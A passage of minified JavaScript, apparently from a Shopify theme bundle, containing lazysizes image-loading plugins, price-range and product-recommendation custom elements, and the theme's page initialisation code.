n,o=e.parentNode;o&&(i=C(e,o,i),(n=_(e,"lazybeforesizes",{width:i,dataAttr:!!t})).defaultPrevented||(i=n.detail.width)&&i!==e._lazysizesWidth&&D(e,o,n,i))},O=A((function(){var e,t=T.length;if(t)for(e=0;e<t;e++)z(T[e])})),{_:function(){T=t.getElementsByClassName(o.autosizesClass),c("resize",O)},checkElems:O,updateElem:z}),M=function e(){!e.i&&t.getElementsByClassName&&(e.i=!0,P._(),I._())};var T,D,z,O;var B,R,q,H,N,F,U,j,W,V,X,G,Z,Y,J,Q,K,$,ee,te,ie,ne,oe,se,ae,re,le,ce,ue,de,he,pe,fe,me;var ve,ge,ye,be,we,_e,Ee;return u((function(){o.init&&M()})),n={cfg:o,autoSizer:P,loader:I,init:M,uP:E,aC:y,rC:b,hC:g,fire:_,gW:C,rAF:S},n}(t,t.document,Date);t.lazySizes=n,e.exports&&(e.exports=n)}("undefined"!=typeof window?window:{})})),ls_rias=createCommonjsModule((function(e){!function(t,i){var n=function e(){i(t.lazySizes),t.removeEventListener("lazyunveilread",e,!0)};i=i.bind(null,t,t.document),e.exports?i(lazysizes):t.lazySizes?n():t.addEventListener("lazyunveilread",n,!0)}(window,(function(e,t,i){var n,o,s=i.cfg,a={string:1,number:1},r=/^\-*\+*\d+\.*\d*$/,l=/^picture$/i,c=/\s*\{\s*width\s*\}\s*/i,u=/\s*\{\s*height\s*\}\s*/i,d=/\s*\{\s*([a-z0-9]+)\s*\}\s*/gi,h=/^\[.*\]|\{.*\}$/,p=/^(?:auto|\d+(px)?)$/,f=t.createElement("a"),m=t.createElement("img"),v="srcset"in m&&!("sizes"in m),g=!!e.HTMLPictureElement&&!v;function y(e,i,s){var r=0,l=0,h=s;if(e){if("container"===i.ratio){for(r=h.scrollWidth,l=h.scrollHeight;!(r&&l||h===t);)r=(h=h.parentNode).scrollWidth,l=h.scrollHeight;r&&l&&(i.ratio=i.traditionalRatio?l/r:r/l)}var p,m,g;p=e,m=i,(g=[]).srcset=[],m.absUrl&&(f.setAttribute("href",p),p=f.href),p=((m.prefix||"")+p+(m.postfix||"")).replace(d,(function(e,t){return a[_typeof(m[t])]?m[t]:e})),m.widths.forEach((function(e){var t=m.widthmap[e]||e,i=m.aspectratio||m.ratio,n=!m.aspectratio&&o.traditionalRatio,s={u:p.replace(c,t).replace(u,i?n?Math.round(e*i):Math.round(e/i):""),w:e};g.push(s),g.srcset.push(s.c=s.u+" "+e+"w")})),(e=g).isPicture=i.isPicture,v&&"IMG"==s.nodeName.toUpperCase()?s.removeAttribute(n.srcsetAttr):s.setAttribute(n.srcsetAttr,e.srcset.join(", ")),Object.defineProperty(s,"_lazyrias",{value:e,writable:!0})}}function b(t,n){var s=function(t,i){var n,s,a,c,u=e.getComputedStyle(t);for(n in s=t.parentNode,c={isPicture:!(!s||!l.test(s.nodeName||""))},a=function(e,i){var n=t.getAttribute("data-"+e);if(!n){var s=u.getPropertyValue("--ls-"+e);s&&(n=s.trim())}if(n){if("true"==n)n=!0;else if("false"==n)n=!1;else if(r.test(n))n=parseFloat(n);else if("function"==typeof o[e])n=o[e](t,n);else if(h.test(n))try{n=JSON.parse(n)}catch(e){}c[e]=n}else e in o&&"function"!=typeof o[e]?c[e]=o[e]:i&&"function"==typeof o[e]&&(c[e]=o[e](t,n))},o)a(n);return i.replace(d,(function(e,t){t in c||a(t,!0)})),c}(t,n);return o.modifyOptions.call(t,{target:t,details:s,detail:s}),i.fire(t,"lazyriasmodifyoptions",s),s}function w(e){return e.getAttribute(e.getAttribute("data-srcattr")||o.srcAttr)||e.getAttribute(n.srcsetAttr)||e.getAttribute(n.srcAttr)||e.getAttribute("data-pfsrcset")||""}!function(){var e,t={prefix:"",postfix:"",srcAttr:"data-src",absUrl:!1,modifyOptions:function(){},widthmap:{},ratio:!1,traditionalRatio:!1,aspectratio:!1};for(e in(n=i&&i.cfg).supportsType||(n.supportsType=function(e){return!e}),n.rias||(n.rias={}),"widths"in(o=n.rias)||(o.widths=[],function(e){for(var t,i=0;!t||t<3e3;)(i+=5)>30&&(i+=1),t=36*i,e.push(t)}(o.widths)),t)e in o||(o[e]=t[e])}(),addEventListener("lazybeforesizes",(function(e){var t,s,a,r,l,u,d,h,f,m,v,_,E;if(e.detail.instance==i&&(t=e.target,e.detail.dataAttr&&!e.defaultPrevented&&!o.disabled&&(f=t.getAttribute(n.sizesAttr)||t.getAttribute("sizes"))&&p.test(f))){if(a=b(t,s=w(t)),v=c.test(a.prefix)||c.test(a.postfix),a.isPicture&&(r=t.parentNode))for(u=0,d=(l=r.getElementsByTagName("source")).length;u<d;u++)(v||c.test(h=w(l[u])))&&(y(h,a,l[u]),_=!0);v||c.test(s)?(y(s,a,t),_=!0):_&&((E=[]).srcset=[],E.isPicture=!0,Object.defineProperty(t,"_lazyrias",{value:E,writable:!0})),_&&(g?t.removeAttribute(n.srcAttr):"auto"!=f&&(m={width:parseInt(f,10)},S({target:t,detail:m})))}}),!0);var _,E,k,C,S=(_=function(e,t){return e.w-t.w},E=function(e,t){var o;return!e._lazyrias&&i.pWS&&(o=i.pWS(e.getAttribute(n.srcsetAttr||""))).length&&(Object.defineProperty(e,"_lazyrias",{value:o,writable:!0}),t&&e.parentNode&&(o.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase())),e._lazyrias},k=function(t,n){var o,s,a,r,l,c;if((l=t._lazyrias).isPicture&&e.matchMedia)for(s=0,a=(o=t.parentNode.getElementsByTagName("source")).length;s<a;s++)if(E(o[s])&&!o[s].getAttribute("type")&&(!(r=o[s].getAttribute("media"))||(matchMedia(r)||{}).matches)){l=o[s]._lazyrias;break}return(!l.w||l.w<n)&&(l.w=n,l.d=function(t){var n=e.devicePixelRatio||1,o=i.getX&&i.getX(t);return Math.min(o||n,2.4,n)}(t),c=function(e){for(var t,i,n=e.length,o=e[n-1],s=0;s<n;s++)if((o=e[s]).d=o.w/e.w,o.d>=e.d){!o.cached&&(t=e[s-1])&&t.d>e.d-.13*Math.pow(e.d,2.2)&&(i=Math.pow(t.d-.6,1.6),t.cached&&(t.d+=.15*i),t.d+(o.d-e.d)*i>e.d&&(o=t));break}return o}(l.sort(_))),c},C=function(o){if(o.detail.instance==i){var a,r=o.target;v||!(e.respimage||e.picturefill||s.pf)?("_lazyrias"in r||o.detail.dataAttr&&E(r,!0))&&(a=k(r,o.detail.width))&&a.u&&r._lazyrias.cur!=a.u&&(r._lazyrias.cur=a.u,a.cached=!0,i.rAF((function(){r.setAttribute(n.srcAttr,a.u),r.setAttribute("src",a.u)}))):t.removeEventListener("lazybeforesizes",C)}},g?C=function(){}:addEventListener("lazybeforesizes",C),C)}))})),ls_unveilhooks=createCommonjsModule((function(e){!function(t,i){var n=function e(){i(t.lazySizes),t.removeEventListener("lazyunveilread",e,!0)};i=i.bind(null,t,t.document),e.exports?i(lazysizes):t.lazySizes?n():t.addEventListener("lazyunveilread",n,!0)}(window,(function(e,t,i){var n,o,s={};function a(e,i){if(!s[e]){var n=t.createElement(i?"link":"script"),o=t.getElementsByTagName("script")[0];i?(n.rel="stylesheet",n.href=e):n.src=e,s[e]=!0,s[n.src||n.href]=!0,o.parentNode.insertBefore(n,o)}}t.addEventListener&&(o=/\(|\)|\s|'/,n=function(e,i){var n=t.createElement("img");n.onload=function(){n.onload=null,n.onerror=null,n=null,i()},n.onerror=n.onload,n.src=e,n&&n.complete&&n.onload&&n.onload()},addEventListener("lazybeforeunveil",(function(e){var t,s,r;if(e.detail.instance==i&&!e.defaultPrevented){var l=e.target;if("none"==l.preload&&(l.preload=l.getAttribute("data-preload")||"auto"),null!=l.getAttribute("data-autoplay"))if(l.getAttribute("data-expand")&&!l.autoplay)try{l.play()}catch(e){}else requestAnimationFrame((function(){l.setAttribute("data-expand","-10"),i.aC(l,i.cfg.lazyClass)}));(t=l.getAttribute("data-link"))&&a(t,!0),(t=l.getAttribute("data-script"))&&a(t),(t=l.getAttribute("data-require"))&&(i.cfg.requireJs?i.cfg.requireJs([t]):a(t)),(s=l.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,n(s,(function(){l.style.backgroundImage="url("+(o.test(s)?JSON.stringify(s):s)+")",e.detail.firesLoad=!1,i.fire(l,"_lazyloaded",{},!0,!0)}))),(r=l.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,n(r,(function(){l.poster=r,e.detail.firesLoad=!1,i.fire(l,"_lazyloaded",{},!0,!0)})))}}),!1))}))})),ls_bgset=createCommonjsModule((function(e){!function(t,i){var n=function e(){i(t.lazySizes),t.removeEventListener("lazyunveilread",e,!0)};i=i.bind(null,t,t.document),e.exports?i(lazysizes):t.lazySizes?n():t.addEventListener("lazyunveilread",n,!0)}(window,(function(e,t,i){if(e.addEventListener){var n=i.cfg,o=/\s+/g,s=/\s*\|\s+|\s+\|\s*/g,a=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,r=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,l=/\(|\)|'/,c={contain:1,cover:1},u=function(e,t){if(t){var i=t.match(r);i&&i[1]?e.setAttribute("type",i[1]):e.setAttribute("media",n.customMedia[t]||t)}},d=function(e){if(e.target._lazybgset){var t=e.target,n=t._lazybgset,o=t.currentSrc||t.src;if(o){var s=i.fire(n,"bgsetproxy",{src:o,useSrc:l.test(o)?JSON.stringify(o):o});s.defaultPrevented||(n.style.backgroundImage="url("+s.detail.useSrc+")")}t._lazybgsetLoading&&(i.fire(n,"_lazyloaded",{},!1,!0),delete t._lazybgsetLoading)}};addEventListener("lazybeforeunveil",(function(e){var r,l,c;!e.defaultPrevented&&(r=e.target.getAttribute("data-bgset"))&&(c=e.target,(l=t.createElement("img")).alt="",l._lazybgsetLoading=!0,e.detail.firesLoad=!0,function(e,i,r){var l=t.createElement("picture"),c=i.getAttribute(n.sizesAttr),d=i.getAttribute("data-ratio"),h=i.getAttribute("data-optimumx");i._lazybgset&&i._lazybgset.parentNode==i&&i.removeChild(i._lazybgset),Object.defineProperty(r,"_lazybgset",{value:i,writable:!0}),Object.defineProperty(i,"_lazybgset",{value:l,writable:!0}),e=e.replace(o," ").split(s),l.style.display="none",r.className=n.lazyClass,1!=e.length||c||(c="auto"),e.forEach((function(e){var i,o=t.createElement("source");c&&"auto"!=c&&o.setAttribute("sizes",c),(i=e.match(a))?(o.setAttribute(n.srcsetAttr,i[1]),u(o,i[2]),u(o,i[3])):o.setAttribute(n.srcsetAttr,e),l.appendChild(o)})),c&&(r.setAttribute(n.sizesAttr,c),i.removeAttribute(n.sizesAttr),i.removeAttribute("sizes")),h&&r.setAttribute("data-optimumx",h),d&&r.setAttribute("data-ratio",d),l.appendChild(r),i.appendChild(l)}(r,c,l),setTimeout((function(){i.loader.unveil(l),i.rAF((function(){i.fire(l,"_lazyloaded",{},!0,!0),l.complete&&d({target:l})}))})))})),t.addEventListener("load",d,!0),e.addEventListener("lazybeforesizes",(function(e){if(e.detail.instance==i&&e.target._lazybgset&&e.detail.dataAttr){var t=function(e){var t;return t=(getComputedStyle(e)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!c[t]&&c[e.style.backgroundSize]&&(t=e.style.backgroundSize),t}(e.target._lazybgset);c[t]&&(e.target._lazysizesParentFit=t,i.rAF((function(){e.target.setAttribute("data-parent-fit",t),e.target._lazysizesParentFit&&delete e.target._lazysizesParentFit})))}}),!0),t.documentElement.addEventListener("lazybeforesizes",(function(e){var t,n;!e.defaultPrevented&&e.target._lazybgset&&e.detail.instance==i&&(e.detail.width=(t=e.target._lazybgset,n=i.gW(t,t.parentNode),(!t._lazysizesWidth||n>t._lazysizesWidth)&&(t._lazysizesWidth=n),t._lazysizesWidth))}))}}))})),ls_respimg=createCommonjsModule((function(e){!function(t,i){if(t){var n=function e(){i(t.lazySizes),t.removeEventListener("lazyunveilread",e,!0)};i=i.bind(null,t,t.document),e.exports?i(lazysizes):t.lazySizes?n():t.addEventListener("lazyunveilread",n,!0)}}("undefined"!=typeof window?window:0,(function(e,t,i){var n,o,s,a,r,l,c,u,d,h,p,f,m,v,g,y,b=i.cfg,w=t.createElement("img"),_="sizes"in w&&"srcset"in w,E=/\s+\d+h/g,k=(o=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,s=Array.prototype.forEach,function(){var e=t.createElement("img"),n=function(e){var t,i,n=e.getAttribute(b.srcsetAttr);n&&(i=n.match(o))&&((t="w"==i[2]?i[1]/i[3]:i[3]/i[1])&&e.setAttribute("data-aspectratio",t),e.setAttribute(b.srcsetAttr,n.replace(E,"")))},a=function(e){if(e.detail.instance==i){var t=e.target.parentNode;t&&"PICTURE"==t.nodeName&&s.call(t.getElementsByTagName("source"),n),n(e.target)}},r=function(){e.currentSrc&&t.removeEventListener("lazybeforeunveil",a)};t.addEventListener("lazybeforeunveil",a),e.onload=r,e.onerror=r,e.srcset="data:,a 1w 1h",e.complete&&r()});(b.supportsType||(b.supportsType=function(e){return!e}),e.HTMLPictureElement&&_)?!i.hasHDescriptorFix&&t.msElementsFromPoint&&(i.hasHDescriptorFix=!0,k()):e.picturefill||b.pf||(b.pf=function(t){var i,o;if(!e.picturefill)for(i=0,o=t.elements.length;i<o;i++)n(t.elements[i])},u=function(e,t){return e.w-t.w},d=/^\s*\d+\.*\d*px\s*$/,r=/(([^,\s].[^\s]+)\s+(\d+)w)/g,l=/\s/,c=function(e,t,i,n){a.push({c:t,u:i,w:1*n})},p=function e(){var i,o,s;e.init||(e.init=!0,addEventListener("resize",(o=t.getElementsByClassName("lazymatchmedia"),s=function(){var e,t;for(e=0,t=o.length;e<t;e++)n(o[e])},function(){clearTimeout(i),i=setTimeout(s,66)})))},f=function(t,n){var o,s=t.getAttribute("srcset")||t.getAttribute(b.srcsetAttr);!s&&n&&(s=t._lazypolyfill?t._lazypolyfill._set:t.getAttribute(b.srcAttr)||t.getAttribute("src")),t._lazypolyfill&&t._lazypolyfill._set==s||(o=h(s||""),n&&t.parentNode&&(o.isPicture="PICTURE"==t.parentNode.nodeName.toUpperCase(),o.isPicture&&e.matchMedia&&(i.aC(t,"lazymatchmedia"),p())),o._set=s,Object.defineProperty(t,"_lazypolyfill",{value:o,writable:!0}))},m=function(t){return e.matchMedia?(m=function(e){return!e||(matchMedia(e)||{}).matches},m(t)):!t},v=function(t){var n,o,s,a,r,l,c;if(f(a=t,!0),(r=a._lazypolyfill).isPicture)for(o=0,s=(n=t.parentNode.getElementsByTagName("source")).length;o<s;o++)if(b.supportsType(n[o].getAttribute("type"),t)&&m(n[o].getAttribute("media"))){a=n[o],f(a),r=a._lazypolyfill;break}return r.length>1?(c=a.getAttribute("sizes")||"",c=d.test(c)&&parseInt(c,10)||i.gW(t,t.parentNode),r.d=function(t){var n=e.devicePixelRatio||1,o=i.getX&&i.getX(t);return Math.min(o||n,2.5,n)}(t),!r.src||!r.w||r.w<c?(r.w=c,l=function(e){for(var t,i,n=e.length,o=e[n-1],s=0;s<n;s++)if((o=e[s]).d=o.w/e.w,o.d>=e.d){!o.cached&&(t=e[s-1])&&t.d>e.d-.13*Math.pow(e.d,2.2)&&(i=Math.pow(t.d-.6,1.6),t.cached&&(t.d+=.15*i),t.d+(o.d-e.d)*i>e.d&&(o=t));break}return o}(r.sort(u)),r.src=l):l=r.src):l=r[0],l},(g=function(e){if(!_||!e.parentNode||"PICTURE"==e.parentNode.nodeName.toUpperCase()){var t=v(e);t&&t.u&&e._lazypolyfill.cur!=t.u&&(e._lazypolyfill.cur=t.u,t.cached=!0,e.setAttribute(b.srcAttr,t.u),e.setAttribute("src",t.u))}}).parse=h=function(e){return a=[],(e=e.trim()).replace(E,"").replace(r,c),a.length||!e||l.test(e)||a.push({c:e,u:e,w:99}),a},n=g,b.loadedClass&&b.loadingClass&&(y=[],['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach((function(e){y.push(e+b.loadedClass),y.push(e+b.loadingClass)})),b.pf({elements:t.querySelectorAll(y.join(", "))})))}))})),PriceRange=function(e){_inherits(i,e);var t=_createSuper(i);function i(){return _classCallCheck(this,i),t.apply(this,arguments)}return _createClass(i,[{key:"connectedCallback",value:function(){var e=this;this.rangeLowerBound=this.querySelector(".price-range__range-group input:first-child"),this.rangeHigherBound=this.querySelector(".price-range__range-group input:last-child"),this.textInputLowerBound=this.querySelector(".price-range__input:first-child input"),this.textInputHigherBound=this.querySelector(".price-range__input:last-child input"),this.textInputLowerBound.addEventListener("focus",(function(){return e.textInputLowerBound.select()})),this.textInputHigherBound.addEventListener("focus",(function(){return e.textInputHigherBound.select()})),this.textInputLowerBound.addEventListener("change",(function(t){t.target.value=Math.max(Math.min(parseInt(t.target.value),parseInt(e.textInputHigherBound.value||t.target.max)-1),t.target.min),e.rangeLowerBound.value=t.target.value,e.rangeLowerBound.parentElement.style.setProperty("--range-min","".concat(parseInt(e.rangeLowerBound.value)/parseInt(e.rangeLowerBound.max)*100,"%"))})),this.textInputHigherBound.addEventListener("change",(function(t){t.target.value=Math.min(Math.max(parseInt(t.target.value),parseInt(e.textInputLowerBound.value||t.target.min)+1),t.target.max),e.rangeHigherBound.value=t.target.value,e.rangeHigherBound.parentElement.style.setProperty("--range-max","".concat(parseInt(e.rangeHigherBound.value)/parseInt(e.rangeHigherBound.max)*100,"%"))})),this.rangeLowerBound.addEventListener("change",(function(t){e.textInputLowerBound.value=t.target.value,e.textInputLowerBound.dispatchEvent(new Event("change",{bubbles:!0}))})),this.rangeHigherBound.addEventListener("change",(function(t){e.textInputHigherBound.value=t.target.value,e.textInputHigherBound.dispatchEvent(new Event("change",{bubbles:!0}))})),this.rangeLowerBound.addEventListener("input",(function(t){e.dispatchEvent(new CustomEvent("collection:abort-loading",{bubbles:!0})),t.target.value=Math.min(parseInt(t.target.value),parseInt(e.textInputHigherBound.value||t.target.max)-1),t.target.parentElement.style.setProperty("--range-min","".concat(parseInt(t.target.value)/parseInt(t.target.max)*100,"%")),e.textInputLowerBound.value=t.target.value})),this.rangeHigherBound.addEventListener("input",(function(t){e.dispatchEvent(new CustomEvent("collection:abort-loading",{bubbles:!0})),t.target.value=Math.max(parseInt(t.target.value),parseInt(e.textInputLowerBound.value||t.target.min)+1),t.target.parentElement.style.setProperty("--range-max","".concat(parseInt(t.target.value)/parseInt(t.target.max)*100,"%")),e.textInputHigherBound.value=t.target.value}))}}]),i}(_wrapNativeSuper(HTMLElement));window.customElements.define("price-range",PriceRange);var ProductRecommendations=function(e){_inherits(i,e);var t=_createSuper(i);function i(){var e;return _classCallCheck(this,i),(e=t.call(this))._isLoaded=!1,e.delegateElement=new Delegate(_assertThisInitialized(e)),e.delegateElement.on("click",'[data-action="add-to-cart"]',e._addToCart.bind(_assertThisInitialized(e))),e}return _createClass(i,[{key:"connectedCallback",value:function(){this._loadRecommendations()}},{key:"_loadRecommendations",value:function(){var e=this;if(!this._isLoaded){this._isLoaded=!0;var t=this.closest(".shopify-section"),i=this.getAttribute("intent")||"related",n="".concat(Shopify.routes.root,"recommendations/products?product_id=").concat(this.getAttribute("product"),"&limit=").concat(this.getAttribute("limit")||4,"&section_id=").concat(this.getAttribute("section-id"),"&intent=").concat(i);fetch(n).then((function(n){n.text().then((function(n){var o=(new DOMParser).parseFromString(n,"text/html").querySelector("product-recommendations");o.childElementCount>0?e.replaceChildren.apply(e,_toConsumableArray(document.importNode(o,!0).childNodes)):"related"===i?t.remove():e.remove()}))}))}}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),i}(_wrapNativeSuper(HTMLElement));window.customElements.get("product-recommendations")||window.customElements.define("product-recommendations",ProductRecommendations),function(){var e=function(){window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var i=0;i<this.length;i++)e.call(t,this[i],i,this)}),smoothscroll.polyfill(),new CollapsibleManager,new LoadingBar,new ModalManager,new PopoverManager;var e,t,i,n,o=new SectionContainer;o.register("account",AccountSection),o.register("announcement-bar",AnnouncementBarSection),o.register("blog",BlogSection),o.register("blog-sidebar",BlogSidebarSection),o.register("blog-post",BlogPostSection),o.register("cart",CartSection),o.register("collection-list",CollectionListSection),o.register("collection",CollectionSection),o.register("featured-collection",FeaturedCollectionSection),o.register("footer",FooterSection),o.register("gift-card",GiftCardSection),o.register("header",HeaderSection),o.register("login",LoginSection),o.register("map",MapSection),o.register("minimal-header",MinimalHeaderSection),o.register("popups",PopupsSection),o.register("product-recommendations",ProductRecommendationsSection),o.register("product",ProductSection),o.register("quick-links",QuickLinksSection),o.register("recently-viewed-products",RecentlyViewedProductsSection),o.register("slideshow",SlideshowSection),o.register("text-with-icons",TextWithIconsSection),o.register("advantages-list",AdvantagesListSection),o.register("review-list",ReviewListSection),o.register("video",VideoSection),document.querySelectorAll(".rte table").forEach((function(e){e.outerHTML='<div class="table-wrapper">'+e.outerHTML+"</div>"})),document.querySelectorAll(".rte iframe").forEach((function(e){-1===e.src.indexOf("youtube")&&-1===e.src.indexOf("youtu.be")&&-1===e.src.indexOf("vimeo")||(e.outerHTML='<div class="video-wrapper">'+e.outerHTML+"</div>",e.src=e.src)})),t=!1,document.body.addEventListener("touchstart",(function(i){var n=i.target.closest(".flickity-slider");n&&js.data(n.closest(".flickity-enabled")).isDraggable?(t=!0,e={x:i.touches[0].pageX,y:i.touches[0].pageY}):t=!1})),document.body.addEventListener("touchmove",(function(i){if(t&&i.cancelable){var n={x:i.touches[0].pageX-e.x,y:i.touches[0].pageY-e.y};Math.abs(n.x)>8&&i.preventDefault()}}),{passive:!1}),function(){new Delegate(document.body).on("click",".expandable-content__toggle",(function(e,t){var i=t.closest(".expandable-content");if("true"===i.getAttribute("aria-expanded")){i.setAttribute("aria-expanded","false"),i.style["max-height"]="".concat(i.offsetHeight,"px"),i.offsetHeight,i.style["max-height"]=null;var n=t.querySelector(".expandable-content__toggle-text");n.innerHTML=n.getAttribute("data-view-more");var o=i.closest(".card");if(o){var s=o.getBoundingClientRect().top-15-parseInt(getComputedStyle(document.documentElement).getPropertyValue("--header-height"));window.scrollBy({top:s,behavior:"smooth"})}}else{i.setAttribute("aria-expanded","true"),t.previousElementSibling&&(t.previousElementSibling.style["margin-bottom"]="".concat(parseInt(t.clientHeight),"px")),Animation.slideDown(i,null,"max-height");var a=t.querySelector(".expandable-content__toggle-text");a.innerHTML=a.getAttribute("data-view-less")}}));var e=function(){document.querySelectorAll(".expandable-content[aria-expanded]").forEach((function(e){e.scrollHeight>e.clientHeight?e.classList.add("expandable-content--expandable"):e.setAttribute("aria-expanded","true")}))};document.addEventListener("shopify:section:load",(function(t){e()})),e()}(),function(){if("phone"===Responsive.getCurrentBreakpoint())for(var e=document.querySelectorAll("input[autofocus]"),t=0;t<e.length;t++)e[t].blur(),e[t].removeAttribute("autofocus")}(),new Delegate(document.body).on("click",'[href^="#"], [data-href]',(function(e,t){var i=t.hasAttribute("href")?t.getAttribute("href"):t.getAttribute("data-href");if("#"!==i&&"#main"!==i){var n=null;try{n=document.querySelector(i)}catch(e){return}for(var o=parseInt(t.getAttribute("data-offset")||0),s=0;"BODY"!==n.offsetParent.tagName;)s+=n.offsetTop,n=n.offsetParent;s+=n.offsetTop,window.scrollTo({behavior:"smooth",top:s-o}),e.preventDefault()}})),window.addEventListener("keydown",(function e(t){"Tab"===t.key&&(document.body.classList.add("is-tabbing"),window.removeEventListener("keydown",e))})),(i=new Delegate(document.body)).on("keyup","input, textarea",(function(e,t){t.classList.toggle("is-filled",""!==t.value)})),i.on("change","select",(function(e,t){t.parentNode.classList.toggle("is-filled",""!==t.value)})),n=document.links,fastdom.mutate((function(){for(var e=0,t=n.length;e<t;e++)n[e].hostname!==window.location.hostname&&(n[e].target="_blank",n[e].relList.add("noopener"),n[e].setAttribute("aria-describedby","a11y-new-window-message"))}))};if("fetch"in window&&"assign"in Object)e();else{var t=document.createElement("script");t.src="//cdn.polyfill.io/v3/polyfill.min.js?unknown=polyfill&features=fetch,Element.prototype.closest,Element.prototype.matches,Element.prototype.remove,Element.prototype.classList,Array.prototype.includes,String.prototype.includes,Object.assign,CustomEvent,URL,DOMTokenList",t.async=!1,t.onload=function(){e()},document.head.appendChild(t)}}()}));